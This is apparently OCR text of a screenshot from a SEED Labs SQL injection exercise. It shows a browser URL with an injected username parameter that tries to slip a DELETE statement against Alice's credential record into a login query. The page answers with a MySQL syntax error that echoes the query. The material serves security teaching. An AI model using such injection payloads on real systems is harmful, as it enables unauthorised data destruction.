 Ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
SQLi Lab - Mozilla Firefox
File Edit View History Bookmarks Tools Help
SQLi Lab Server Not Found
www.seedlabsqlinjection.com/unsafe_home.php?username='1%3D1+delete+form+credential+where+name%3D'Alice'%3B%23&Pa
Search
Most Visited SEED Labs Sites for Labs
SEEDLABS
There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near '1=1 delete form credential where
name='Alice';#' and Password='da39a3ee5e6b4b0d3' at line 3]\n